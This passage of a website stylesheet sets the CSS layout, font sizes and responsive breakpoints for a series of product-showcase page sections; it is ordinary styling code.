  .prodt58-ms ul li {
  font-size: 16px;
  color: #e4e4e4;
  border-bottom: 1px solid #e4e4e43d;
  line-height: 24px;
  padding: 10px 10px
  }
  
  .prodt58-ms .ul1 li {
  color: #fff
  }
  
  .prodt58-ms2 ul {
  width: 100%;
  margin-bottom: 3%
  }
  
  .prodt58-ms2 ul li {
  border: none;
  width: 25%;
  float: left
  }
  
  .prodt58-ms2 li h3 {
  margin-top: 5%
  }
  
  .prodt20 {
  position: relative;
  background: #171a1c
  }
  
  .prodt20-cont {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  padding: 5% 0
  }
  
  .prodt20-ms {
  text-align: center
  }
  
  .prodt20-ms h2 {
  font-size: 76px;
  margin: 3% 0;
  font-weight: 700
  }
  
  .prodt19-ms2 {
  margin-top: 57%
  }
  
  .prodt19-ms2 li {
  width: 25%;
  float: left;
  text-align: center
  }
  
  .prodt19-ms2 li img {
  margin-bottom: 5%
  }
  
  .prodt19-ms2 li h3 {
  font-size: 30px;
  color: #e4e4e4
  }
  
  .prodt19-ms2 ll:hover h3 {
  color: #fff
  }
  
  .prodt21 .prodt21-ms img {
  transform: translateX(-7px)
  }
  
  .prodt21 .prodt21-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt21-bt {
  margin-bottom: 3%;
  text-align: center
  }
  
  .prodt21-bt h2 {
  font-size: 42px;
  margin-bottom: 2%
  }
  
  .prodt21-bt h5 {
  font-size: 32px;
  color: #e4e4e4
  }
  
  .prodt21-lr {
  position: relative
  }
  
  .prodt21-lr .jt1 {
  position: absolute;
  left: -5%;
  top: 0;
  padding-top: 25%
  }
  
  .prodt21-lr .jt2 {
  position: absolute;
  right: -5%;
  top: 0;
  padding-top: 25%
  }
  
  .prodt21-lr .swiper-button-disabled {
  opacity: .5
  }
  
  .prodt21-dw {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: transparent;
  left: 0;
  padding-top: 10%
  }
  
  .prodt21-lr2 {
  margin-top: 25px
  }
  
  .prodt21-lr2 .swiper-slide p {
  text-align: center;
  color: #e4e4e4;
  font-size: 16px;
  margin-top: 10px
  }
  
  .prodt21-lr2 .swiper-slide-thumb-active .prodt21-ms {
  border: 1px solid #fff
  }
  
  .prodt21-lr2 .swiper-slide-active .prodt21-ms {
  border: 1px solid #fff
  }
  
  .prodt21-lr2 .swiper-slide-thumb-active p {
  color: #fff
  }
  
  .prodt22-cont {
  padding: 5% 0;
  color: #fff;
  background-color: #050304
  }
  
  .prodt22-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt22-bt h2 {
  font-size: 60px;
  margin-bottom: 2%
  }
  
  .prodt22-bt p {
  font-size: 20px;
  color: #e4e4e4
  }
  
  .prodt22-ms-sp {
  margin: 2% 0;
  position: relative
  }
  
  .prodt22-ms {
  background-color: #131316;
  position: relative;
  border-radius: 25px
  }
  
  .prodt22-ms2 {
  position: static;
  width: 63%;
  margin-right: 2%;
  padding-bottom: 2%;
  text-align: center
  }
  
  .prodt22-ms3 {
  position: absolute;
  top: 0;
  width: 35%;
  right: 0;
  height: 100%
  }
  
  .prodt22-ms4 {
  width: 49%;
  margin-right: 1%
  }
  
  .prodt22-ms5 {
  width: 49%;
  margin-left: 1%;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%
  }
  
  .prodt22-ms-bt {
  padding-left: 30px;
  padding-top: 30px;
  text-align: left;
  margin-bottom: 30px
  }
  
  .prodt22-ms-bt h3 {
  font-size: 26px;
  margin-bottom: 20px
  }
  
  .prodt22-ms-bt p {
  font-size: 16px;
  line-height: 24px;
  color: #e4e4e4
  }
  
  .prodt22-ms-img {
  width: 50%;
  margin-right: 50%
  }
  
  .prodt22-ms2 .prodt22-ms-img,
  .prodt22-ms3 .prodt22-ms-img,
  .prodt22-ms4 .prodt22-ms-img,
  .prodt22-ms5 .prodt22-ms-img {
  width: 100%;
  margin-right: 0
  }
  
  .prodt22-ms-img img {
  display: inline-block
  }
  
  .prodt22-ms-dw {
  position: absolute;
  top: 0;
  right: 0;
  padding-top: 10%;
  width: 50%;
  left: 50%;
  padding: 10% 5%
  }
  
  .prodt22-ms-dw h5 {
  font-size: 32px;
  color: #e4e4e4;
  text-align: justify
  }
  
  .prodt22-ms-dw ul {
  margin-top: 5%
  }
  
  .prodt22-ms-dw li {
  font-size: 20px;
  display: inline-block;
  width: 44%;
  border: 1px solid #e4e4e4;
  border-radius: 15px;
  line-height: 32px;
  text-align: center;
  margin: 5% 2% 0
  }
  
  .prodt23-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt23-cont ul li {
  position: relative
  }
  
  .prodt23-cont ul li img {
  display: inline-block
  }
  
  .prodt23-cont ul li span {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  background-color: rgba(0, 0, 0, .23137254901960785);
  width: 100%;
  font-size: 28px;
  padding: 20px
  }
  
  .prodt23-cont .ul1 li img {
  width: 100%
  }
  
  .prodt23-cont .ul2 {
  margin-top: 2%
  }
  
  .prodt23-cont .ul2 li {
  display: inline-block;
  width: 32.33333%
  }
  
  .prodt23-cont .ul2 .odd {
  width: .9%
  }
  
  .prodt20-a .prodt20-ms h2 {
  font-size: 60px;
  margin: 0 0 3%;
  font-weight: 700
  }
  
  .prodt20-ms h3 {
  font-size: 36px
  }
  
  .prodt3-lr-mc {
  position: absolute;
  bottom: 0;
  color: #fff;
  width: 100%;
  left: 0;
  background-color: rgba(0, 0, 0, .29);
  text-align: left;
  padding: 10px 15px
  }
  
  .prodt3-lr-mc h3 {
  font-size: 18px;
  line-height: 26px
  }
  
  .prodt3-lr .prodt3-lr-mc span {
  color: #e4e4e4;
  font-size: 16px;
  line-height: 24px
  }
  
  .prodt54-ms p {
  text-align: center;
  font-size: 20px;
  margin-top: 3%
  }
  
  .prodt59-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt59-ms {
  text-align: center;
  margin-bottom: 3%
  }
  
  .prodt59-ms h2 {
  font-size: 60px;
  font-weight: 700
  }
  
  .prodt59-ms p {
  font-size: 20px;
  margin-top: 2%
  }
  
  .prodt59-ms2 {
  position: relative;
  margin-bottom: 5%
  }
  
  .prodt59-ms2 .dwimg {
  width: 100%
  }
  
  .prodt59-ms2 .tp1 {
  position: absolute;
  top: 15%;
  left: 25%
  }
  
  .prodt59-ms3 ul li {
  float: left;
  width: 16.666%;
  text-align: center
  }
  
  .prodt59-ms3 ul li img {
  display: inline-block;
  max-width: 100%
  }
  
  .prodt59-ms3 ul li p {
  font-size: 20px;
  margin-top: 10%
  }
  
  .prodt60 {
  position: relative
  }
  
  .prodt60 .dwimg {
  width: 100%
  }
  
  .prodt60-cont {
  color: #fff;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0
  }
  
  .prodt60-ms {
  width: 40%;
  margin-left: 60%;
  margin-top: 35%
  }
  
  .prodt60-ms-h {
  margin-left: 0;
  margin-top: 50%
  }
  
  .prodt60-ms h2 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 5%
  }
  
  .prodt60-ms h3 {
  font-size: 32px;
  color: #daad62;
  border: 2px solid #daad62;
  display: inline-block;
  padding: 1% 5%;
  border-radius: 25px;
  margin-bottom: 5%
  }
  
  .prodt60-ms2 p {
  font-size: 20px;
  line-height: 32px
  }
  
  .prodt61-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt61-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt61-bt h2 {
  font-size: 60px;
  font-weight: 700
  }
  
  .prodt61-bt p {
  color: #999;
  font-size: 20px;
  line-height: 32px;
  margin-top: 3%
  }
  
  .prodt61-ms video {
  width: 100%
  }
  
  .prodt62 {
  color: #fff;
  position: relative
  }
  
  .prodt62-cont {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 5% 0
  }
  
  .prodt62-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt62-bt h2 {
  font-size: 60px;
  font-weight: 700
  }
  
  .prodt62-bt p {
  color: #999;
  font-size: 20px;
  line-height: 32px;
  margin-top: 3%
  }
  
  .prodt13-cont-ms2-a li {
  width: 25%
  }
  
  .prodt13-a .prodt13-cont-ms1 h2 {
  font-size: 60px;
  margin-bottom: 3%
  }
  
  .prodt13-a .prodt13-cont-ms1 p {
  color: #999;
  font-size: 20px;
  line-height: 32px;
  margin-bottom: 3%
  }
  
  @media (max-width:1919px) {
  .prodt51-cont {
  padding: 8% 0 5% 0
  }
  
  .prodt19-ms2 {
  margin-top: 46%
  }
  }
  
  @media (max-width:1659px) {
  .prodt1-cont-left h5 {
  font-size: 32px
  }
  
  .prodt1-cont-left h2 {
  font-size: 56px
  }
  
  .prodt1-cont-left p {
  font-size: 38px
  }
  
  .prodt2-lr li img {
  width: 80px
  }
  
  .prodt2-lr li > div {
  height: 85px;
  margin-bottom: 30px
  }
  
  .prodt12-cont-ms h2,
  .prodt3-bt h2,
  .prodt4-bt h2,
  .prodt5-bt h2,
  .prodt6-bt h2 {
  font-size: 56px
  }
  
  .prodt11-cont h2,
  .prodt13-cont-ms1 h2,
  .prodt14-cont h2,
  .prodt7-cont h2 {
  font-size: 72px
  }
  
  .prodt11-cont h3 {
  font-size: 42px;
  margin: 10px
  }
  
  .prodt11-cont .proimg {
  width: 80%
  }
  
  .prodt11-cont span {
  margin-top: 1%
  }
  
  .prodt8-cont h2 {
  font-size: 62px;
  line-height: 62px
  }
  
  .prodt8-cont h3 {
  font-size: 42px
  }
  
  .prodt10-ms1 h2,
  .prodt9-ms h2 {
  font-size: 44px
  }
  
  .prodt11-cont h4 {
  font-size: 32px
  }
  
  .prodt15-x1 {
  width: 30%;
  top: 31%;
  right: 38.2%;
  height: 2px
  }
  
  .prodt15-x2 {
  width: 530px;
  top: 50.5%;
  left: auto;
  right: 36.5%;
  width: 30%;
  right: 36.2%;
  height: 2px
  }
  
  .prodt15-cont-ms2 h2,
  .prodt15-cont-ms3 h2 {
  font-size: 32px
  }
  
  .prodt16-cont-ms1 h2 {
  font-size: 56px
  }
  
  .prodt16-cont-ms h2 {
  font-size: 32px
  }
  
  .prodt16-x1 {
  width: 25%;
  height: 2px
  }
  
  .prodt17-bt h2,
  .prodt18-cont h2 {
  font-size: 68px;
  line-height: 76px
  }
  
  .prodt18-ms {
  width: 35%;
  float: left
  }
  
  .prodt19-ms h2 {
  font-size: 56px;
  line-height: 72px
  }
  
  .prodt50-cont h2 {
  font-size: 60px
  }
  
  .prodt51-cont {
  padding: 5% 0 5% 0
  }
  
  .prodt51-ms2 h2 {
  font-size: 50px
  }
  
  .prodt52-bt h2 {
  font-size: 56px
  }
  
  .prodt17-bt-h h2,
  .prodt53-bt h2,
  .prodt54-bt h2,
  .prodt55-bt h2,
  .prodt56-bt h2,
  .prodt57-bt h2 {
  font-size: 56px
  }
  
  .prodt20-ms h2 {
  font-size: 72px
  }
  
  .prodt19-ms2 {
  margin-top: 40%
  }
  
  .prodt19-ms2 li h3 {
  font-size: 26px
  }
  
  .prodt18-cont-h .prodt18-ms {
  margin: 0 0;
  width: 60%;
  margin-bottom: 5%
  }
  
  .prodt18-cont-h {
  width: 80%
  }
  
  .prodt18-cont-a {
  width: 40%
  }
  
  .prodt18-cont-a .prodt18-ms {
  width: 100%
  }
  
  .prodt20-a .prodt20-ms h2,
  .prodt59-ms h2,
  .prodt60-ms h2,
  .prodt61-bt h2,
  .prodt62-bt h2 {
  font-size: 56px
  }
  
  .prodt60-ms h3 {
  font-size: 30px
  }
  
  .prodt13-a .prodt13-cont-ms1 h2 {
  font-size: 56px
  }
  
  .prodt60-ms {
  margin-top: 25%
  }
  }
  
  @media (max-width:1459px) {
  .prodt1-cont-left h5 {
  font-size: 28px
  }
  
  .prodt1-cont-left h2 {
  font-size: 52px
  }
  
  .prodt1-cont-left p {
  font-size: 34px
  }
  
  .prodt2-lr li > div {
  height: 80px;
  margin-bottom: 30px
  }
  
  .prodt2-lr li img {
  width: 72px
  }
  
  .prodt3-bt h2,
  .prodt4-bt h2,
  .prodt5-bt h2,
  .prodt6-bt h2 {
  font-size: 48px
  }
  
  .prodt2-bt p,
  .prodt2-lr li p,
  .prodt5-ms2 h3 {
  font-size: 18px
  }
  
  .prodt4-ms h3 {
  font-size: 22px
  }
  
  .prodt4-ms p {
  font-size: 16px
  }
  
  .prodt5-ms2 h3 {
  font-size: 24px
  }
  
  .prodt6-lr-right h3 {
  font-size: 22px
  }
  
  .prodt6-ms h5,
  .prodt6-ms p {
  font-size: 16px
  }
  
  .prodt11-cont h2,
  .prodt13-cont-ms1 h2,
  .prodt14-cont h2,
  .prodt7-cont h2 {
  font-size: 54px
  }
  
  .prodt13-cont-ms2 h3 em {
  font-size: 32px
  }
  
  .prodt13-cont-ms1 h3 {
  font-size: 280px
  }
  
  .prodt11-anniu {
  font-size: 20px
  }
  
  .prodt11-anniu img {
  width: 24px
  }
  
  .prodt7-cont p {
  font-size: 28px
  }
  
  .prodt11-cont h3 {
  font-size: 36px
  }
  
  .prodt11-cont .proimg {
  width: 70%
  }
  
  .prodt11-cont span {
  margin-top: 1%
  }
  
  .prodt8-cont h2 {
  font-size: 54px;
  line-height: 54px
  }
  
  .prodt8-cont h3 {
  font-size: 38px
  }
  
  .prodt10-ms1 h2,
  .prodt9-ms h2 {
  font-size: 40px
  }
  
  .prodt10-ms3-cont h3 {
  font-size: 32px;
  line-height: 46px
  }
  
  .prodt12-cont-ms h2,
  .prodt3-bt h2,
  .prodt4-bt h2,
  .prodt5-bt h2,
  .prodt6-bt h2 {
  font-size: 48px
  }
  
  .prodt12-cont-ms p,
  .prodt56-bt p,
  .prodt8-cont p {
  font-size: 18px;
  line-height: 28px
  }
  
  .prodt15-cont-ms2 h2,
  .prodt15-cont-ms3 h2 {
  font-size: 30px
  }
  
  .prodt15-x1 {
  top: 32.5%;
  right: 38.3%
  }
  
  .prodt15-x2 {
  top: 51.5%;
  right: 36.2%
  }
  
  .prodt16-cont-ms1 h2 {
  font-size: 52px
  }
  
  .prodt16-cont-ms1 img {
  width: 92px
  }
  
  .prodt16-cont-ms h2 {
  font-size: 30px
  }
  
  .prodt17-bt h2,
  .prodt18-cont h2 {
  font-size: 58px;
  line-height: 68px
  }
  
  .prodt18-cont h3 {
  font-size: 30px
  }
  
  .prodt11-cont h4 {
  font-size: 30px
  }
  
  .prodt19-ms h2,
  .prodt22-bt h2 {
  font-size: 48px;
  line-height: 58px
  }
  
  .prodt11-cont h5 {
  font-size: 20px;
  margin: 25px 0
  }
  
  .prodt50-cont h2 {
  font-size: 52px
  }
  
  .prodt50-cont h4 {
  font-size: 32px
  }
  
  .prodt50-cont .proimg {
  width: 80%
  }
  
  .prodt51-ms2 h2,
  .prodt52-bt h2 {
  font-size: 48px
  }
  
  .prodt51-ms2 p,
  .prodt52-bt p,
  .prodt54-bt p,
  .prodt55-bt p {
  font-size: 18px
  }
  
  .prodt17-bt-h h2,
  .prodt53-bt h2,
  .prodt54-bt h2,
  .prodt55-bt h2,
  .prodt56-bt h2,
  .prodt57-bt h2 {
  font-size: 48px
  }
  
  .prodt53-ms span {
  font-size: 14px;
  line-height: 22px
  }
  
  .prodt54-ms-qh li {
  font-size: 22px
  }
  
  .prodt51-ms3 li h3 {
  font-size: 28px
  }
  
  .prodt57-ms-cont h3 {
  font-size: 24px
  }
  
  .prodt20-ms h2 {
  font-size: 60px
  }
  
  .prodt20-ms .proimg {
  max-width: 240px
  }
  
  .prodt19-ms2 li img {
  width: 80px
  }
  
  .prodt19-ms2 li h3 {
  font-size: 24px
  }
  
  .prodt19-ms2 {
  margin-top: 35%
  }
  
  .prodt19-a-right li span {
  font-size: 52px
  }
  
  .prodt19-a-right li h5 {
  font-size: 26px
  }
  
  .prodt22-ms-dw h5 {
  font-size: 28px
  }
  
  .prodt23-cont ul li span {
  font-size: 26px
  }
  
  .prodt21-lr .jt1 {
  width: 24px;
  left: -3%
  }
  
  .prodt21-lr .jt2 {
  width: 24px;
  right: -3%
  }
  
  .prodt20-a .prodt20-ms h2,
  .prodt59-ms h2,
  .prodt60-ms h2,
  .prodt61-bt h2,
  .prodt62-bt h2 {
  font-size: 48px
  }
  
  .prodt20-ms h3 {
  font-size: 32px
  }
  
  .prodt60-ms h3 {
  font-size: 28px
  }
  
  .prodt13-a .prodt13-cont-ms1 h2 {
  font-size: 48px
  }
  
  .prodt60-ms {
  margin-top: 25%
  }
  }
  
  @media (max-width:1259px) {
  
  .prodt11-cont h2,
  .prodt13-cont-ms1 h2,
  .prodt14-cont h2,
  .prodt7-cont h2 {
  font-size: 42px
  }
  
  .prodt11-anniu {
  font-size: 18px
  }
  
  .prodt11-anniu img {
  width: 22px
  }
  
  .prodt7-cont p {
  font-size: 24px
  }
  
  .prodt11-cont h3 {
  font-size: 32px
  }
  
  .prodt11-cont .proimg {
  width: 65%
  }
  
  .prodt11-cont span {
  margin-top: 9px
  }
  
  .prodt8-cont h2 {
  font-size: 46px
  }
  
  .prodt8-cont h3 {
  font-size: 38px;
  line-height: 42px
  }
  
  .prodt10-ms1 h2,
  .prodt9-ms h2 {
  font-size: 36px
  }
  
  .prodt10-ms3-cont h3 {
  font-size: 24px;
  line-height: 24px
  }
  
  .prodt12-cont-ms h2,
  .prodt3-bt h2,
  .prodt4-bt h2,
  .prodt5-bt h2,
  .prodt6-bt h2 {
  font-size: 42px;
  line-height: 42px
  }
  
  .prodt12-cont-ms p,
  .prodt8-cont p {
  font-size: 16px;
  line-height: 26px
  }
  
  .prodt15-cont-ms1 span,
  .prodt15-cont-ms2 p,
  .prodt15-cont-ms3 p,
  .prodt16-cont-ms p {
  font-size: 16px
  }
  
  .prodt15-cont-ms2 h2,
  .prodt15-cont-ms3 h2 {
  font-size: 28px
  }
  
  .prodt16-cont-ms1 h2 {
  font-size: 48px
  }
  
  .prodt16-cont-ms1 img {
  width: 80px
  }
  
  .prodt16-cont-ms h2 {
  font-size: 28px
  }
  
  .prodt17-bt h2,
  .prodt18-cont h2 {
  font-size: 48px;
  line-height: 62px
  }
  
  .prodt18-cont h3 {
  font-size: 28px
  }
  
  .prodt18-cont p {
  font-size: 18px;
  line-height: 30px
  }
  
  .prodt11-cont h4 {
  font-size: 28px
  }
  
  .prodt19-ms h2 {
  font-size: 38px;
  line-height: 46px;
  margin-bottom: 30px
  }
  
  .prodt19-ms p {
  font-size: 16px
  }
  
  .prodt50-cont h2 {
  font-size: 42px
  }
  
  .prodt50-cont h4 {
  font-size: 28px
  }
  
  .prodt51-ms2 h2,
  .prodt52-bt h2 {
  font-size: 38px
  }
  
  .prodt51-ms2 p,
  .prodt52-bt p,
  .prodt54-bt p,
  .prodt55-bt p {
  font-size: 16px;
  line-height: 26px
  }
  
  .prodt51-ms3 li h3 {
  font-size: 24px
  }
  
  .prodt51-ms3 li p {
  font-size: 18px
  }
  
  .prodt52-ms-right .sp4 {
  right: 3%
  }
  
  .prodt52-ms-right .sp5 {
  right: 26%
  }
  
  .prodt52-ms-right .sp6 {
  right: 44%
  }
  
  .prodt17-bt-h h2,
  .prodt53-bt h2,
  .prodt54-bt h2,
  .prodt55-bt h2,
  .prodt56-bt h2,
  .prodt57-bt h2 {
  font-size: 42px
  }
  
  .prodt53-ms span {
  font-size: 14px;
  line-height: 18px
  }
  
  .prodt53-ms .sp1 {
  left: 3%
  }
  
  .prodt53-ms .sp2 {
  left: 25%;
  top: 5%
  }
  
  .prodt53-ms .sp6 {
  left: 79%
  }
  
  .prodt53-ms .sp7 {
  left: 79%
  }
  
  .prodt20-ms h2 {
  font-size: 48px
  }
  
  .prodt20-ms .proimg {
  max-width: 240px
  }
  
  .prodt19-ms2 li img {
  width: 80px
  }
  
  .prodt19-ms2 li h3 {
  font-size: 24px
  }
  
  .prodt18-cont-h .proimg {
  max-width: 260px
  }
  
  .prodt19-ms2 {
  margin-top: 35%
  }
  
  .prodt19-a-right li span {
  font-size: 52px
  }
  
  .prodt22-ms-dw h5 {
  font-size: 26px
  }
  
  .prodt23-cont ul li span {
  font-size: 24px
  }
  
  .prodt18-cont .proimg2 {
  width: 68px
  }
  
  .prodt18-cont .proimg3 {
  width: 68px
  }
  
  .prodt18-cont .proimg4 {
  width: 68px
  }
  
  .prodt21-bt h2 {
  font-size: 38px
  }
  
  .prodt21-bt h5 {
  font-size: 28px
  }
  
  .prodt19-ms h2,
  .prodt22-bt h2 {
  font-size: 38px;
  line-height: 48px
  }
  
  .prodt20-a .prodt20-ms h2,
  .prodt59-ms h2,
  .prodt60-ms h2,
  .prodt61-bt h2,
  .prodt62-bt h2 {
  font-size: 42px
  }
  
  .prodt20-ms h3 {
  font-size: 30px
  }
  
  .prodt60-ms h3 {
  font-size: 26px
  }
  
  .prodt13-a .prodt13-cont-ms1 h2 {
  font-size: 42px
  }
  
  .prodt13-a .prodt13-cont-ms1 p,
  .prodt59-ms p,
  .prodt59-ms3 ul li p,
  .prodt60-ms2 p,
  .prodt61-bt p,
  .prodt62-bt p {
  font-size: 18px;
  line-height: 28px
  }
  
  .prodt59-ms3 ul li img {
  width: 33%
  }
  }
  
  @media (max-width:971px) {
  .anniu {
  padding: 8px 28px
  }
  
  .prodt1-cont-left {
  width: 100%;
  position: static;
  text-align: center;
  margin-bottom: 30px
  }
  
  .prodt1-cont-right {
  width: 100%;
  margin-left: 0
  }
  
  .prodt1-cont-left h5 {
  font-size: 24px;
  margin-bottom: 10px
  }
  
  .prodt1-cont-left h2 {
  font-size: 44px;
  margin-bottom: 15px
  }
  
  .prodt1-cont-left p {
  font-size: 26px
  }
  
  .prodt-cont {
  padding: 30px 0
  }
  
  .prodt20.prodt20-a {
  background: #000
  }
  
  .prodt2-bt p,
  .prodt2-lr li p,
  .prodt5-ms2 h3 {
  font-size: 16px;
  line-height: 24px
  }
  
  .prodt5-ms2 h3 {
  font-size: 20px
  }
  
  .prodt5-ms1 img {
  width: 72px
  }
  
  .prodt5-ms {
  margin-top: 20px
  }
  
  .prodt5-ms2 p {
  font-size: 16px
  }
  
  .prodt2-bt {
  margin-bottom: 20px
  }
  
  .prodt2-lr li {
  width: 42%;
  margin: 0 4%;
  margin-bottom: 20px
  }
  
  .prodt2-lr .odd {
  margin: 0 4%;
  margin-bottom: 20px
  }
  
  .prodt2-lr li > div {
  height: 55px;
  margin-bottom: 20px
  }
  
  .prodt2-lr li img {
  width: 52px
  }
  
  .prodt2-lr li p {
  font-size: 16px;
  height: 80px
  }
  
  .prodt3-bt h2,
  .prodt4-bt h2,
  .prodt5-bt h2,
  .prodt6-bt h2 {
  font-size: 36px;
  line-height: 42px
  }
  
  .prodt3-bt,
  .prodt4-bt,
  .prodt5-bt,
  .prodt6-bt {
  margin-bottom: 30px
  }
  
  .prodt4-cont {
  position: relative
  }
  
  .prodt4-bt p {
  font-size: 16px
  }
  
  .prodt4-ms h3 {
  font-size: 16px
  }
  
  .prodt4-ms p {
  font-size: 12px;
  color: #b3b3b3
  }
  
  .prodt4-lr {
  z-index: 1
  }
  
  .prodt4-ms {
  position: static;
  width: 48%;
  float: left;
  margin-bottom: 20px
  }
  
  .prodt4 .dwimg {
  position: absolute;
  bottom: 15%;
  z-index: -1;
  opacity: .5;
  z-index: 0
  }
  
  .prodt6-lr-left {
  width: 100%;
  margin-right: 0
  }
  
  .prodt6-lr-right {
  position: static;
  width: 100%;
  padding: 30px 10px
  }
  
  .prodt11-cont h2,
  .prodt13-cont-ms1 h2,
  .prodt14-cont h2,
  .prodt7-cont h2 {
  font-size: 32px;
  line-height: 42px
  }
  
  .prodt11-anniu {
  font-size: 16px
  }
  
  .prodt11-anniu img {
  width: 22px
  }
  
  .prodt7-cont p {
  font-size: 20px
  }
  
  .prodt11-cont h3 {
  font-size: 24px;
  margin: 20px 0
  }
  
  .prodt11-cont p {
  font-size: 16px;
  line-height: 24px
  }
  
  .prodt11-cont .proimg {
  width: 100%;
  margin: 20px 0
  }
  
  .prodt11-cont span {
  margin-top: 0;
  font-size: 18px
  }
  
  .prodt8-cont h2 {
  font-size: 30px;
  line-height: 36px
  }
  
  .prodt8-cont h3 {
  font-size: 24px;
  line-height: 36px
  }
  
  .prodt10-ms1 h2,
  .prodt9-ms h2 {
  font-size: 28px;
  line-height: 36px
  }
  
  .prodt10-ms3-cont h3 {
  font-size: 24px;
  line-height: 24px
  }
  
  .prodt12-cont-ms h2,
  .prodt3-bt h2,
  .prodt4-bt h2,
  .prodt5-bt h2,
  .prodt6-bt h2 {
  font-size: 32px;
  line-height: 38px
  }
  
  .prodt3-lr ul {
  width: 98%
  }
  
  .prodt3-lr {
  height: 300px;
  overflow-y: auto
  }
  
  .prodt3-lr::-webkit-scrollbar {
  width: 3px;
  background-color: #dcdbdb;
  height: 5px
  }
  
  .prodt3-lr::-webkit-scrollbar-thumb {
  background-color: #e60012;
  border-radius: 0
  }
  
  .prodt10-ms1 p,
  .prodt12-cont-ms p,
  .prodt8-cont p,
  .prodt9-ms p {
  font-size: 16px;
  line-height: 24px
  }
  
  .prodt8-cont p {
  margin: 30px 0;
  text-align: justify
  }
  
  .prodt7-cont {
  position: static;
  padding: 5%
  }
  
  .prodt7-8k {
  width: 48px;
  top: 15%;
  right: 15%
  }
  
  .prodt9-cont {
  position: static
  }
  
  .prodt9-ms {
  width: 100%;
  margin: 30px 0 20px 0
  }
  
  .prodt10-ms2 span {
  font-size: 14px
  }
  
  .prodt10-ms3 {
  padding-top: 30px;
  padding-bottom: 5px
  }
  
  .prodt10-ms3-cont {
  background-color: #fff;
  color: #000;
  position: static;
  padding: 10% 0
  }
  
  .prodt10-ms3 .li1 {
  display: none
  }
  
  .prodt10-img1 {
  display: none
  }
  
  .prodt10-img2 {
  display: block
  }
  
  .prodt11-cont {
  position: static
  }
  
  .prodt11 .dwimg {
  display: none
  }
  
  .dw-anniu11 {
  position: static;
  margin: 20px 0
  }
  
  .prodt12-cont {
  position: static;
  padding: 30px 0
  }
  
  .prodt12-cont-a .pro-appimg {
  margin: 20px 0
  }
  
  .prodt12-cont-ms {
  width: 100%;
  margin: auto;
  text-align: center
  }
  
  .prodt13-cont-ms1 h3 {
  font-size: 88px
  }
  
  .prodt13-cont-ms2 li {
  width: 50%;
  padding: 5%;
  font-size: 16px
  }
  
  .prodt13-cont-ms2 h3 {
  margin: 10px 0
  }
  
  .prodt13-cont-ms2 h3 em {
  font-size: 24px
  }
  
  .prodt14 {
  padding: 0;
  padding-top: 30px
  }
  
  .prodt14-cont {
  position: static
  }
  
  .prodt11-cont h4 {
  font-size: 24px;
  margin: 20px 0
  }
  
  .prodt11-cont .proimg4 {
  width: 70%
  }
  
  .prodt11-cont .proimg2 {
  width: 70%;
  margin-bottom: 15px;
  max-width: 200px
  }
  
  .prodt15-cont-left {
  position: static;
  width: 100%;
  margin: auto;
  padding: 0 15px
  }
  
  .prodt15-cont-right {
  width: 80%;
  margin-left: 20%;
  margin: 20px 0 0;
  margin-left: 20%
  }
  
  .prodt15-cont-ms1 {
  text-align: center
  }
  
  .prodt15-cont-ms1 span {
  width: auto
  }
  
  .prodt15-cont-ms2 h2,
  .prodt15-cont-ms3 h2 {
  font-size: 26px
  }
  
  .prodt15-x1 {
  display: none
  }
  
  .prodt15-x2 {
  display: none
  }
  
  .prodt16-x1 {
  display: none
  }
  
  .prodt16-cont-left {
  width: 100%;
  position: static;
  padding: 0 15px
  }
  
  .prodt16-cont-ms1 h2 {
  font-size: 32px
  }
  
  .prodt16-cont-ms1 img {
  width: 52px
  }
  
  .prodt16-cont-ms1 {
  margin-bottom: 30px
  }
  
  .prodt16-cont-ms h2 {
  font-size: 24px
  }
  
  .prodt16-cont-ms {
  margin-bottom: 20px
  }
  
  .prodt17-bt h2,
  .prodt18-cont h2 {
  font-size: 32px;
  line-height: 42px;
  text-align: center
  }
  
  .prodt17-bt {
  margin-bottom: 20px
  }
  
  .prodt17-ms ul {
  height: 300px;
  overflow-y: auto
  }
  
  .prodt17-ms ul::-webkit-scrollbar {
  width: 3px;
  background-color: #dcdbdb;
  height: 5px
  }
  
  .prodt17-ms ul::-webkit-scrollbar-thumb {
  background-color: #e60012;
  border-radius: 0
  }
  
  .prodt17-ms li {
  width: 98%;
  margin-bottom: 15px
  }
  
  .prodt17-ms li h3 {
  font-size: 16px;
  height: 48px;
  line-height: 24px
  }
  
  .prodt18-cont {
  position: static
  }
  
  .prodt18-ms {
  float: none;
  width: 100%;
  margin-top: 30px
  }
  
  .prodt18-cont h3 {
  font-size: 22px
  }
  
  .prodt13-cont-ms2 li img {
  width: 42px
  }
  
  .prodt19-cont {
  position: static;
  padding: 5% 0 5%
  }
  
  .prodt19-ms h2 {
  font-size: 32px;
  line-height: 42px;
  margin-bottom: 20px
  }
  
  .prodt19-ms p {
  text-align: justify;
  line-height: 24px
  }
  
  .prodt19-cont-left {
  width: 100%;
  float: none
  }
  
  .prodt19-cont-right {
  width: 100%;
  float: none;
  margin: 0
  }
  
  .prodt50-cont h2 {
  font-size: 28px;
  margin-bottom: 20px
  }
  
  .prodt50-cont h4 {
  font-size: 24px;
  margin-bottom: 20px
  }
  
  .prodt50-cont,
  .prodt51-cont {
  position: static;
  padding: 0
  }
  
  .prodt50-cont .proimg {
  width: 100%
  }
  
  .prodt51-ms1 {
  display: none
  }
  
  .prodt51-ms2 {
  width: 100%;
  padding: 0;
  margin: 20px 0 30px 0;
  text-align: center;
  float: none
  }
  
  .prodt51-ms2 h2,
  .prodt52-bt h2 {
  font-size: 28px;
  margin-bottom: 25px
  }
  
  .prodt51-ms3 {
  width: 100%;
  float: none;
  padding: 0
  }
  
  .prodt51-ms3 li h3 {
  font-size: 22px
  }
  
  .prodt51-ms3 li p {
  font-size: 16px
  }
  
  .prodt52-ms-left {
  float: none;
